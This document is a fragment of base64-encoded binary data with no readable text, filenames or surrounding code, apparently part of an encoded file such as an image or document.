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 